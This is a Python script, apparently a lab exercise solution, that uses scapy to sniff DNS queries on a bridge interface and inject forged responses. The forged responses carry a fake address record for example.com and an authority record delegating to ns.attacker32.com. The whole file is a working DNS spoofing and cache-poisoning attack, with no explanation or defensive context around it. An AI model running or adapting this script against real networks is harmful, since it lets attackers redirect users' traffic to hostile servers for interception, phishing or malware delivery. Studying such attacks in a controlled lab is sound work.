 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
        print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
        udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='1.2.3.4', ttl=259200) # Create an aswer record
        NSsec = DNSRR(rrname="example.name", type='NS', rdata='ns.attacker32.com', ttl=259200)
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qdcount=1, qr=1, ancount=1, nscount=1, an=Anssec, ns=NSsec)
        spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
        send(spoofpkt)
myFilter = "udp and dst port 53" # Set the filter
pkt=sniff(iface='br-52419a9682bd', filter=myFilter, prn=spoof_dns)